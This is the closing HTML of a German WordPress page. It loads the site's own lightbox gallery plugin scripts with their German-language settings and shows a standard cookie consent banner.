<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
